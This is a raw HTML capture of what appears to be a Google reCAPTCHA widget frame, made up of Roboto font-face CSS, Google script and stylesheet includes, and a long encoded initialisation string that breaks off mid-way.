  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="UTMznwso7gLuDDzeKm8Quw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="UTMznwso7gLuDDzeKm8Quw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UTMznwso7gLuDDzeKm8Quw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22EBDCohl4cQEGJAFTBQc8woJCw7BQw4oKD8KCFMOgSH/[base64]/DisODw7hgwoRcFcOvbcKqKxrClcKGw5d7E8KUw5BAwqbCnibDksOePxjCh0Q2bS/CmsO6bMKQw60Pw5bDh8Onw5HCl8KXDcOZwpBbw6DCpDnCpsOgwpPDmMK/wqxzwqx6Z21Bwo8BNsOmL8OVwrs9w5zCv8OKw6wbESvCj8Oww7HCtA7DnsK3B8Obw7jDjcOuw4TDusKDw67Djj4bO0kYAcOvYSXDtDDCnmIKQlABaMOCw5XDrcK5Y8K+w4gbE8KVKcKjwqAjwq4PfMKBw6Uewp7CrGkWQXMqwq/CrXzDh8KqJXjCqcKuwqE5wrTCuR/[base64]/DhsOHaMK3SVgpPcOcAMO/w4fDmD3DuMOAwqYlw4VvPEpTw5fCsCQRV8OLwr0bwpzCkcKUNEsvw4jDgwh9wr/DiBhqL0zCp2/[base64]/Dq8K9w481UMKmD2DDlSonwq/[base64]/[base64]/Ci8K9BC/[base64]/wrfDrhvDrsOrw5Yrwph+wrIYw5vCsQUBI8KrX2lyDMKQw7N3OBgOw4DCnDvCkGZWw6DDvhTDgFLCi155w7s7wr/DjT5+AFvDvWPCt8K2w7dMw51lMcKlw6LDoVHDh8OVwrl9w5/[base64]/CpsKMCW4uwqHCm8KdI8K3ScKqwp/CicOsw7xDcXYwasO6cwVQFH4Vw4nCm8KZVW9GZnNtIcKLwq9iw4JKw6MdwpcKw5bCsW0UBcOnw7UrYsOTwq3CghI/[base64]/DgMKMdUfDncO3w5TChGnCnx7Du8KOL8KvwpJAwpXClStuHVhVw6nCrQ/[base64]/Dr1TCjcKWwrHCkcKYwpd2IMKgf8O1wonCsMK+w4xkw7vDiBnCsMKuwo8GSQNvEwxNwq/CjMKfTcOiXcK0JxzDhyXCtMKuw44XwrMoCMO3ETc7w6PDm8OwBl58WxvCpMKUEHTDuU9QbcOnLMK+fho4wofDjMOPw6vDuzkaXMO9w6jCg8KYw5s9wo9xw5tIwq/CkcONWsOgZ8Okw78UwosoKMKZEkAkw7jCu2wew5PCpxAWwq3Dln7Cu08ew5LClMO6wp51MnbDo8KZwoopDMOzVsKNw6UJZ8OkMUcjcUPDhsKTXcO9KcO2LxVeUMOmb8OAQ09WDy3Dq8K3w5lgWMKaQ1cPTVF2w6LCtMO+VX/CgxTDny/DkwvCmcKsw40WF8OSwoPCtwnChcOzYxfDuVs8clNVdsKYN8K3VmvCuAtcw7QqMwbDncKQw6zCi8OjAQAyw5jDv21TTSjChMK1wrHCscO3wprDhsKKw7fDnMO7wpVbbkHCssKxH34lLcOAw6sEw6/Dv8O0w7zDg2LCjsKjw6PCg8Kawrs4SMK7Ln/Dn8KhQ8K8YMO3wq/[base64]/Cu0FcwrLCgsK7wovCg8KJUsOpwofCkcKawq56OcKFLDd0wpLClMOJwrHCh3oHGgp7EsKve03CjMKNWhzDksKzw7TDgcK/w4fCtsOYSMO2w4jDg8OlbcKWVcKFwpEoIgbCoEVtccK5wqTDqsK7QsOYecOLw7sYLF3CpFLDvmJFPiFaWAZTE3MKwrUZw5MGwo/CmsKhM8K9w6DDpxpOOXUpd8OMdCjDp8K0wrfDscKCKybDlMO1IH7DucK7DnLDn2VBwqzCkFk8wp/DnjJBBBfDqMO6amwcZzdkwpbDq1h9Ly0lwrpQOMOAwqAYZcKqwpk2w50lUsOnwoDDu3Q1worDqWTCpsO/aUHDgsK0dsOwbcK2wqrDs8K2IEMaw7zDnVdQQMOXw6sQXDvDlU4zw49SYmFNw6DDnVZZwqnCnsOfUMKrw73CoyrDpGMOw5XDkgV+LGV4PX3Clx51FcKPZQ3Dt8KjwqtefnJcwrcWw70PJk/CgsKffkNoPGk5wqvCucOjI3fCtV/DgTgRRsOJD8K1wq8wwr/[base64]/CoxnDm8K/K8KCwpx0w4bDhiZmdFbDvhTCp2BWVVJAwonDql3CvsOKESTDmsKLfMKdXsKASmvCh8KGwpXDs8KkJzvCi37DlEgLw4/[base64]/[base64]/Ds8KzAcK+wo4kGCLDu8OxwpkKfcK2wq/[base64]/DmcKJVMOoTAHDnTnCpTvDs8Otw7DCvMOHwrjDono5wqDDrsOBPsOlw49UeMKgcsKyw7gQAcKdwoJBd8Kaw6vCiDcLeBvCrsOsTANTw7d3w5vCh8KiYcKswrsEw7fCmcO/[base64]/DlsKPLsOdCMOtwojDjcKLw5zDnmjChQwXIMKwen/CqcO/[base64]/DmsK0wofDv8OgHMOjOcO4W3PDiVrCuGfCocKFKlXCkcKyHzEbwrHCrm7DkcKJw5nDjD7CrhkgwqB4bsOBSHUswp0KF3TChMK/w41Iw74eeifCpkZKwpJ7wrDDi2vDv8O3w5ddMC3DiDjCvMKqL8KYw6FTw5EaJcO2w7zChVPCuEbDrsOJfcO9QWjDvjceJcKVHyUHw5rCmsOaSwXDr8OKwoAdRnfCtsK4w4DDvMKnw7dwOw7CiQLCh8KxGSBPFMOVEsKww5DCpMKQFFA/wqE3w43DgsOjL8KxQMKJw6g/EifDm3kZS8Ohw4pyw4XDk8OyQMKaw7/DsARvQX3DnsKtwqPCtCDDi8OOOMOjcsOdHjzCs8ORw53Dl8OGwpvCs8KUcQjCt299wpYwYsK0NsOiFgbCgDYEeB8KwrrCmEoAXhVgYcKdCMKMwr0cwpNtY8K1HzLDlxvDucKnTVDCmDo6AsKrwp/DsG/Dp8Kuwrl4VhPDlcO0wqLDrwMzw6TDkgPDlsOuw5XDqwPCgUXCgcKCw693XMOUNMKGwrpEZlDCgFA7ZMOqw6gqwqTDhyfCi2bDvMKVwrPDo1PCtcKPwpzDrMKTY2RQT8Ktw47Cs8OmZFbDhDPCl8OHQ1zCl8OhUMOowpvDkGXDnsOkw5/DoAc6w4Bcw6LChsOIw67DtkVkIxbDsHDCuMKKJMOaLlVMOhY8U8KywpJOwrDCpmQUw4ZVwpxvOUt7w4k1GgXChDzDmgR4wrRbw6fChMKqesK+FCgxwpDCiMOnFS9RwqAxw5Z1WDrDq8KHw60UT8OxwojDjyJYacOFwqvDm1hTwr9kOsO/[base64]/CiTCpsKrWcOiwrTCsTRqI8O4w7zCvcKLwqTDoUXCqMOMViANQ8OsLsO5YDhtI8OHJF7DlMO6DwQEw70gfUVYwrzCicORw4vCtsODWQJkwr0TwpQnw7HDtRQCwpwtwpLCosOeZMKow5XCikPCusK4DBMEWMOUw5LCnUBIOhLDoGfCrnhUwobCh8KsaB/CoToWLsKpwpDCrUjDtcOkwrV7w719EEwCD152w4rCmcOXwrxYFTjDoQDCj8OLw63DiHHDucO1IijClsKcE8K4YMKwwozCqTbCv8K/woXCmxrDgMOPw6vDncO1w5JHw5EHasKiSgbCjcK1wqTCln/CusOrwrjDuj8ELcK/w7HDkxTCiS/CocKaNmLDvjTCnsORQFnCvnQORsK8wo7Ds1c6WFPChcKyw5YuD28KwozDsSPDrF0sUXVQwpLCjAMwHUVHPFfCn1J9wp/Dh2jCs2/DrsK2w5fCnUYew7VdMcOHw4/DucOpwrvDm0Muw7xew47DocKHHmgmwpXDsMOxwoXCrwPClsKFHBRkwqluTg0Ow6vDqTknw41Dw7gvXMKfU1QgwoUJGMOSwqVUKsKuw4LCpsORwpIbw7bCt8OlfMKQw7/DvcOGHcONV8KYw4AwwrfDlCJtO3bCkzQvPAXCkMK1wpPDmMOfwqTDhcOCw4DCg1Bjw5/Dp8K0w7rDrB0TLcOGVB0kfAvDiQvDqmfDsMOuTcOnT0YWEsOQwppJX8KTd8ObwqMQGMOJwqrDqsK/wr1+RnN8WXw9w4jCkg0bPcK7fFPDksOwR0/DkCDClMO3w4kyw7jDgcOVwrAMbcKMw6wHwovCmH/[base64]/CpCthw6low45/wpgbVMKOwpQkJSPCqMO/Z0XCih4jKyg7UwbDmsKnw4LCtMOcwpfCqXLDsQxlMm7CjTtzPcKZwp3DsMOlw4zCpMOXOcOYHBjDm8KOwo1aw6pDU8OkbsOfZ8KdwpV9DA5MZsKgWsOxwqvCh2B1JnTCpMOiOht2ZMKhZMKHBQhOZcK5wqRKw4lpHk/[base64]/Dt8OFwqbCuMOwwoLDkh3CjVvDqMKwwq91UsOIwrQTPkDDvwAuAjPDn8KcYsK2RsKUwqHDkTkZY8KtCjDCicK0d8OSwpRDwqlUwpB/OcKnwoZgd8OcWzJJwqtzw7jDvD7Cmh8+MkrCmmTDtmwXw6sRwq/CpEsaw7/[base64]/[base64]/Ds8OYRG3Dsh7DswM8fmp7BV3CiMOAU8KccMKqMMOhdcOBRcO0IcKowpTCgQprecOCSTgXw5DCoTXCtMOzwonCkDfDjhUHw65mwpTCl3cDwqbClsKSwpvDjmfDsFrDt2HCmGo8w5PCg1c3F8KGRC/DqMOXGsKYw5/[base64]/CrlJqAwZxwobDuBxwwqzDisKgw5zDtyEwMsOow7EEwrDCu8OwPcKHPBjCqxLCgkLCjCcBwoVLw6XDjBpAcsOnUsKlaMKQw4VUIUJWPwbDvcO8QmInwojCnlvCvh7CkcOSY8Oyw7w2wrRMwoslw7vCtiLCgidrZhsXcnvCgw/CpB7Dp2dXHsOSw7VUw6fDiXnCkMKZwqPDj8K3Y1PDv8Kiwrw6wrHCiMKJwr8tU8K1XsO8w7/CjMKtwo9vw55CLsKlwqTDncOaWcKtw69uJsK/[base64]/W8KEw7nDmjDDhsKCQ1p+eMO+w5F8wr7CuRB6W8KAwpsxIzvCrzw4MjwwRizDtcKHw6HChFPCmMKEwocxw7UCw6QCc8OWw7UAw4AAw7vDvi5EKcKBw6MUw5sAwrvCokMcZ3/DpcOIf3A3w47ClcOFwoPCk3LDq8K+GWAcY0oswrl+wqrDhxLCt1MzwrUofXLCnMOWT8OMeMKCwpzDisKUwpzCvj/[base64]/[base64]/DtxLCs2/Dk8Ocw6fDnD5aw5vDkWvCtUTCrsK/OcK4asOpwp3CpsO3a8KHwpnCicK9KcOFw4hjwqFsM8OAacOSX8OAw5E7f3jCm8OowqjDsml+NmrDkcOeQsOYwrpbO8Kbw5jDoMKjwrvCi8KdwoPClx3CosOma8OCP8K/fMKuwrgQNsOvwrgKw5xlw5IwDkzDssKSEsOeLAPDrMKiw73Dig4zw798AHRfwqvDoTTDpMOFw485w5R0UEPDvMOQScOJCRMmPcKPw7XCnGzCg0vCi8ObX8KPw4tZw5PCvgo+w5QCworDmsKmZC0/woBUXsKlUsOJFxcfw6TDksODSRRawqbCv2Yqw5RsPMKewr5hwplCw6tIPcO/w5IGw4AIXAp6SMOGwpY9wrLCnXMrRkzDlB96w7vDvsODw4Qdwq/CjHlCf8OtaMKZeXUOwoMrw4/DqcO1PcOyw5UTwockcsK9w4JYXBdoOMKaBMK8w5XDhsOKAMOiREfDsnpsGCQXWWl3wr7DscO7DMKUOMO0w4HDmg7Cq1nCqy1Awo1Uw7HDhUEBNBJkc8OfVARAw4/CjUbDrsK+w6ZNwrHCs8KZw4jDk8Kkw7Quwo/DtFBSw4/CpsKkw7LDo8Kqw6bDs2Q0woB0w4zDlcOLwpTDtx/CnMODw5dHFCJBA1nDt3pgfRfDvQLDthV2TMKtwqrCuE7ChFgAEMKgw50JIMOYHxjClMKvwqdVAcO4PSjCjcO9wqTCk8O0wqzCuTTCqmsLRCMhw5fDn8OELsOMZhVGd8OswrB/w5/CkMO0wq7DrsKDwojDicKLPkPCugUHwplGw7LDocKqWAjCvyFEwokTw6TDksKbw7HCuUJkwoLCoRd+wqh4KQfDvcKHw6PDlsOxLzdUClxMwq7DnsObCVvCuTNOw7PCg0hqwqjDq8ORY1HCoT/DsmfChSLCusKCesKjwoQoPsKjfMOVw543RcKmwqk+HcKiw5xqQwbCjcKpe8Onw5Z3wpRbN8KYwqPDoMOYwrfCqcOWfRFYVlxvwqw3E33CpXtgw6jDjWZtXFPDgcOjOSI4b2fDtcKdw6gAw5nCtk7Dt1LChA/CncOffkQaNUkvEHQGNMKfw4ZtFiEresOZaMOwO8OOw4Y8RxAHTyxjwrTCgcOMBVQ2ATTDksKVw4gHw5rDsyFXw6MkeBM2UcKkw75UN8KQHFFJwrvDm8Kawq0Jw55dw4wuI8Orw5bCgMO6PMO+Ynh3wpjCucO/w7vDuEnDi1/Dl8OdasOoCCsfw6nChsKUwoMYFGJUwpjDjXvCkcOXWcKJwpxIWjLDlCPCtGJvwr1qBw5Dwr1Lw73Dk8KCHHDClQHDvsOjQjHDnxHDo8Odw65cwovCqMK3CWrDsBYuHmDCs8OswojDgMOQwoF7esO/NcKbwpE7CwgrIsOswqJzw7BpP1JgGhgfUcOSw7M+IBcAdivCoMOqAsK/w5bDukfCvcKPThbDqwvCtllxS8OCw6Emw4/Cp8KmwqJ2w51Qw7BvLGc6HTsAKl/CkcK5csKxAiMjL8OXwqM+ScOKwrZiZ8KiKg5uwrNjJcOEwrnCpMOWZDtjwpRpw4PDmA3Cj8KEwphgexzCnsK5w7DCiTR1L8KxwrLCjVTDpcKzwoovw4pMZ0/CpsOhwo/DnGbCtcOCZsKfD1RXwrTDrmIXQD1Dwr4Fw6jDlMOnwofDhsK/[base64]/[base64]/[base64]/w6HDtXLClMOMHmnCmsKOT8KlwqvCvAtrb8K8cMOXe